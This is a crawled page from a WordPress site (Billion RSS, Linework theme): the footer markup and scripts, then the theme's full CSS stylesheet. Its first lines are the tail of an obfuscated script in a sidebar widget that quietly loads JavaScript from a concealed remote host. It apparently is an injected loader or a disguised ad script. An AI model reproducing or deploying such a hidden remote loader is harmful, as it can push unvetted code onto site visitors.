    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</aside><!-- #secondary -->
		<div class="site-info" role="contentinfo">
				&copy 2026 <a href="" id="footer-copy-name">Billion RSS</a>
			<span class="wordpress-credit" >
			<span class="sep" role="separator" aria-hidden="true"> | </span><a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		</span>
			</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/linework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/navigation.js?ver=20200226" id="linework-navigation-js"></script>
<script id="linework-js-extra">
var lineworkSettings = {"animate":"","initial":"100","color":"#20a"};
//# sourceURL=linework-js-extra
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/linework.js?ver=20160625" id="linework-js"></script>
<script src="https://billionrss.com/wp-content/themes/linework/js/skip-link-focus-fix.js?ver=20160704" id="linework-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billionrss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billionrss.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://billionrss.com/wp-content/themes/linework/style.css?ver=6.9
body_size: 6558
content:
/*
Theme Name: Linework
Theme URI: http://themes.halsey.co/linework/
Author: Nick Halsey
Author URI: https://celloexpressions.com/
Description: Linework is a clean creative business theme designed to showcase and adapt to your brand. With a custom logo, the ability to customize every color in the theme with live preview, featured images, and a menu and widget area, you can make Linework your own quickly and easily. Linework is at its best on sites with a few static pages and also supports a clutter-free blog.
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, accessibility-ready
Version: 1.4
Requires PHP: 5.6
Requires at least: 5.2
Tested up to: 6.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: linework

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Linework WordPress theme, (C) 2024 Nick Halsey
Linework is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Structure
5.0 Forms
6.0 Navigation
	6.1 Links
	6.2 Menus
	6.3 Search
7.0 Accessibility
8.0 Alignments
9.0 Clearings
10.0 Widgets
11.0 Content
	11.1 Posts and pages
	11.2 Comments
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 600;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0 0 1em 0;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: 600;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #20a;
	font-family: Assistant, sans-serif;
	font-size: 18px;
	line-height: 1.5;
	font-weight: 300;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin: 27px 0 18px 0;
	line-height: 1;
	font-weight: 200;
}

h3,
h4 {
	font-weight: 300;
}

h5, h6 {
	font-weight: 600;
}

h1 {
	font-size: 45px;
}

h2 {
	font-size: 36px;
}

h3 {
	font-size: 27px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 21px;
}

h6 {
	font-size: 18px;
}

p {
	margin: 0 0 1em 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote,
blockquote.wp-block-quote,
.wp-block-quote p {
	margin: 0 2em;
	font-style: italic;
	font-size: 24px;
}

cite,
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
	color: inherit;
	font-size: 16px;
	font-style: italic;
}

address {
	margin: 0 0 2em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body,
.site {
	background: #fffcf7;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: square;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 600;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
4.0 Stucture
--------------------------------------------------------------*/
html {
	overflow: hidden; /* Additional JS is required to ensure the html element is never scrolled. */
}

#linework {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	box-shadow: none;
	position: fixed;
	top: 0;
	left: 0;
	z-index: -1;
}

body {
	margin: 32px auto;
	padding: 0;
	background: #fffcf7;
	width: 100%;
    max-width: calc(100vw - 64px);
    height: calc(100vh - 64px);
	z-index: 2;
	overflow: auto;
}

.site {
	padding: 32px;
}

body.admin-bar {
	height: calc(100vh - 96px);
}

.site-header,
.site-content,
.site-footer {
	max-width: 960px;
	padding: 0;
	margin: 0 auto;
}

@media screen and (min-width:1280px) {
	body {
		width: 1216px;
	}
}

@media screen and (max-width:900px) {
	body {
		max-width: calc(100vw - 32px);
		height: calc(100vh - 32px);
		margin: 16px;
	}

	.site {
		padding: 16px;
	}

	body.admin-bar {
		height: calc(100vh - 64px);
	}

	.site .main-navigation {
		width: calc(100% - 64px);
		bottom: 16px;
	}
}

@media screen and (max-width:782px) {
	body.admin-bar {
		height: calc(100vh - 78px);
	}
}

@media screen and (max-width:600px) {
	body {
		max-width: calc(100vw - 16px);
		height: calc(100vh - 16px);
		margin: 8px;
	}

	.site {
		padding: 8px;
	}

	body.admin-bar {
		height: calc(100vh - 62px);
	}

	.site .main-navigation {
		width: calc(100vh - 76px);
		bottom: 16px;
	}
}

.site-title {
	font-size: 72px;
	font-weight: 200;
	line-height: 1;
	text-decoration: none;
	margin: 0 0 18px 0;
	clear: none;
}

.site-title a {
	text-decoration: none;
}

.site-description {
	font-size: 24px;
	margin: 0 0 18px 0;
	font-weight:  200;
	line-height: 1;
}

.site-branding {
	margin: 0 0 18px 0;
	border-bottom: 1px solid;
	position: relative;
}

.custom-logo {
	float: right;
	margin-left: 18px;
	margin-bottom: 18px;
	max-width: 100%;
}

.entry-title {
	margin: 18px 0;
}

.entry-title a {
	text-decoration: none;
}

.site-title a:hover,
.site-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
	border-bottom: 1px solid;
}

.home .post,
.blog .post,
.archive .post {
	border-bottom: 1px solid;
	margin: 0 0 36px 0;
	padding: 0 0 18px 0;
}

.edit-link {
	margin-left: 18px;
}

.taxonomy-description {
	border-bottom: 1px solid;
	font-size: 21px;
}

.error-404 {
	border-bottom: 1px solid;
	margin-bottom: 27px;
	padding-bottom: 18px;
	overflow: hidden;
}

.error-404-404 {
	font-size: 144px;
	float: right;
	font-weight: 200;
}

/* Fade in Animation */
@-webkit-keyframes content-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes content-fade-in {
	0% {
		opacity: 0;
	}
	20% {
		opacity: .1;
	}
	80% {
		opacity: .9;
	}
	100% {
		opacity: 1;
	}
}

.fade-in-page .site {
	-webkit-animation: 1.5s content-fade-in 1;
	animation: 1.5s content-fade-in 1;
}

/*--------------------------------------------------------------
5.0 Forms
--------------------------------------------------------------*/
.button,
button,
.wp-block-button__link,
.wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-radius: 0;
	box-shadow: none;
    padding: calc(.25em - 2px) 1em;
    background: transparent;
	text-decoration: none; /* For links with the button class. */
}

.button:hover,
button:hover,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button:focus,
button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button:active,
button:active,
.wp-block-button__link:active,
.wp-block-file__button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #20a;
	background-color: #20a;
	color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	border: none;
	border-bottom: 1px solid;
	padding: 3px;
}

select {
	border-bottom: 1px solid;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #000;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
6/0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 Links
--------------------------------------------------------------*/
a {
	color: #20a;
	text-decoration: underline;
}

a:hover,
a:focus,
a:active {
	color: #000;
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

::selection {
	background: #ff0;
}

::-moz-selection {
	background: #ff0;
}

/*--------------------------------------------------------------
6.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	position: fixed;
	bottom: 32px;
	max-width: 960px;
	width: calc(100% - 128px);
	background: #fffcf7;
	border-top: 1px solid;
	z-index: 1000;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	padding: 4px 9px 5px 9px;
}

.main-navigation li a:hover,
.main-navigation li a:focus {
    border-bottom: 1px solid;
	padding-bottom: 4px;
}

.main-navigation ul ul {
	border-top: 1px solid;
	float: left;
	position: absolute;
	bottom: 36px;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul a {
	background: #fffcf7;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	min-width: 120px;
}


.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
	color: #000;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 601px) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

@media screen and (max-width:600px) {
	.site .main-navigation {
		position: relative;
		border-top: 0;
		bottom: 0;
		margin-top: -18px;
		padding-bottom: 18px;
		width: 100%;
		overflow: hidden;
	}

	.main-navigation > .menu-toggle {
		border-top: 0;
	}

	.main-navigation li {
		float: none;
	}

	.main-navigation li:first-child {
		margin-top: 9px;
	}

	.main-navigation ul ul,
	.main-navigation .sub-menu,
	.main-navigation .children {
		left: 18px;
		position: relative;
		bottom: auto;
		float: none;
	}

	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul,
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: 18px;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 27px;
	overflow: hidden;
    font-size: 21px;
}

.site-main .comment-navigation a,
.site-main .posts-navigation a,
.site-main .post-navigation a {
	text-decoration: none;
	border-bottom: 1px solid;
}

.site-main .comment-navigation a:hover,
.site-main .comment-navigation a:focus,
.site-main .posts-navigation a:hover,
.site-main .posts-navigation a:focus,
.site-main .post-navigation a:hover,
.site-main .post-navigation a:focus {
	border: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.nav-previous a:before {
	content: "\2190";
	margin-right: 9px;
	text-decoration: none;
}

.nav-next a:after {
	content: "\2192";
	margin-left: 9px;
	text-decoration: none;
}


/*--------------------------------------------------------------
6.3 Search
--------------------------------------------------------------*/
.search .page-header {
	border-bottom: 1px solid;
	padding-bottom: 18px;
	display: inline-block; /* Makes border width match the text width. */
}

.search .no-results .page-header {
	border: none;
	padding: 0;
	display: bloekc;
}

.search .no-results {
	margin-bottom: 27px;
	padding-bottom: 18px;
	border-bottom: 1px solid;
}

.search .page-title {
	float: left;
}

.search .page-header .search-form {
	float: left;
	margin: 19px 0 0 18px;
}

.search .page-header .search-field {
	font-size: 54px;
	font-weight: 200;
	line-height: 1;
	width: 300px;
	padding: 0 9px;
	border: 1px solid;
}

.search .page-header .search-submit {
	font-size: 15px;
	position: relative;
	top: -9px;
}

.search .hentry {
	border-bottom: 1px solid;
	padding-bottom: 18px;
	margin-bottom: 27px;
}

@media screen and (max-width: 400px) {
	.search .page-header .search-submit {
		top: 9px;
	}

	.search .page-header .search-field {
		width: 100%;
	}
}

/*--------------------------------------------------------------
7.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #fffcf7;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #20a;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 600;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

#linework-animation-toggle {
	display: block;
	position: fixed;
	bottom: 0;
	right: 0;
	z-index: 1001;
	font-size: 14px;
	background: #fffcf7;
	color: #20a;
	border: 2px solid #20a;
	border-radius: 0;
}

#linework-animation-toggle:focus,
#linework-animation-toggle:hover {
	background: #20a;
	color: #fffcf7;
}

@media screen and (max-width:900px) {
	#linework-animation-toggle {
		display: none;
	}
}

#linework-animation-toggle.on .play {
	display: none;
}

#linework-animation-toggle .pause {
	display: none;
}

#linework-animation-toggle.on .pause {
	display: inline;
}

/*--------------------------------------------------------------
8.0 Alignments
--------------------------------------------------------------*/
.alignleft,
.wp-block-image .alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright,
.wp-block-image .alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter,
.wp-block-image .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
9.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
10.0 Widgets
--------------------------------------------------------------*/
.page .site-footer,
.single .site-footer,
.attachment .site-footer {
	border-top: 1px solid;
	padding-top: 18px;
}

.widget-area .widget {
	width: 302px;
	max-width: 100%;
	float: left;
	margin: 0 18px 18px 0;
	font-size: 16px;
	position: relative;
}

.widget-title {
	margin: 0 0 16px 0;
	font-size: 32px;
}

.widget-area ul,
.widget-area ol {
	margin: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.site-info {
	clear: both;
	text-align: center;
	margin: 18px 0 36px 0;
	position: relative;
}

/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
11.2 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-title {
	font-size: 27px;
	font-weight: 300;
}

.comment-list {
	list-style: none;
	margin: 0 0 0 48px;
	padding: 0;
}

.comment-author .fn {
	margin-left: 9px;
}

.comment-author .fn,
.comment-author a {
	line-height: 32px;
	vertical-align: top;
}

.comment-author .says {
	display: none;
}

.comment-author.vcard {
	float: left;
	margin-right: 18px;
}

.comment-metadata {
	line-height: 32px;
}

.comment-content {
	clear: both;
}

.comment-body {
	border-top: 1px solid;
	padding: 18px 0;
}

.comment-content p:last-child {
	margin-bottom: 0;
}

.comment-list ol.children {
	list-style: none;
}

.comment-reply-title {
	font-size: 27px;
	margin-top: 0;
}

.comment-form-comment {
	margin-bottom: 9px;
}

.comment-respond .form-submit {
	margin-bottom: 27px;
}


/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

.site .mejs-container {
	margin: 0 0 18px 0;
}

.site .mejs-container,
.site .mejs-embed,
.site .mejs-embed body,
.site .mejs-container .mejs-controls {
	background: #000;
}

.site .mejs-controls .mejs-time-rail .mejs-time-loaded,
.site .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fffcf7;
}

.site .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #20a;
}

.site .wp-playlist-item {
	padding: 7px 3px;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
	margin: 0.8075em 0;
	text-align: center;
	font-size: 16px;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery,
.wp-block-gallery {
	margin-bottom: 1.5em;
}

.gallery-item { /* classic editor galleries only */
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption,
.wp-block-gallery figcaption,
.wp-block-gallery .blocks-gallery-image figcaption.blocks-gallery-item__caption,
.wp-block-gallery .blocks-gallery-item figcaption.blocks-gallery-item__caption,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption {
	display: block;
	position: relative;
	background: transparent;
	color: inherit;
	margin: 0;
	font-size: 16px;
}

/* Customize Preview */
.customize-partial-edit-shortcut-custom_logo {
	right: -36px;
}

.site-title a.customize-partial-refreshing,
.site-description.customize-partial-refreshing,
.site-info.customize-partial-refreshing {
	opacity: 1; /* Don't show visible selective refresh indicator, as values are loosely updated in JS initially. */
}

/* Block Styles */

.has-linework-color {
	color: #20a;
}

.has-contrast-color {
	color: #fffcf7;
}

.has-black-color {
	color: #000;
}

.has-white-color {
	color: #fff;
}

.has-linework-color {
	background-color: #20a;
}

.has-contrast-color {
	background-color: #fffcf7;
}

.has-black-color {
	background-color: #000;
}

.has-white-color {
	background-color: #fff;
}

/**
 * Full & wide block alignments
 */

@media screen and (min-width: 900px) {
	.wp-block-cover.alignfull,
	.wp-block-image.alignfull,
	.wp-block-cover.alignwide,
	.wp-block-image.alignwide {
		margin-left: calc(-100vw / 2 + 864px / 2); /* 640px article width - 64px content padding */
		margin-right: calc(-100vw / 2 + 864px / 2);
		text-align: center;
		width: auto;
		max-width: 100vw;
	}
}

@media screen and (min-width:1280px) {
	.wp-block-cover.alignwide,
	.wp-block-image.alignwide,
	.wp-block-cover.alignfull,
	.wp-block-image.alignfull {
		width: 1206px;
		margin-left: -128px;
		margin-right: -128px;
	}
}

.alignwide figcaption,
.alignfull figcaption {
	max-width: 960px;
	margin: 0 auto;
	padding: 1em;
}

/* We float the img inside the figure that has .alignleft applied.
   This makes the .alignleft element have the same main column width as text.
   What makes the float work is that the figure collapses into a zero height element */
 
.wp-block-image figure.alignleft {
	display: block;
	float: left;
	margin-right: 1em;
}

.wp-block-image figure.alignright {
	display: block;
	float: right;
	margin-left: 1em;
}

/* For captions, we display the figure itself as a table.
   This ensures the figcaption will retain the same width as the image,
   which is important when the caption is long. */
.wp-block-image figure.alignleft,
.wp-block-image figure.alignright {
	display: table;
}

.wp-block-image figure.alignleft figcaption,
.wp-block-image figure.alignright figcaption {
	display: table-caption;
	caption-side: bottom;
}

.wp-block-file {
	margin: 1em 0;
}

.site-main .entry-content .wp-block-file a:not(.wp-block-file__button) {
	text-decoration: none;
	color: inherit;
}
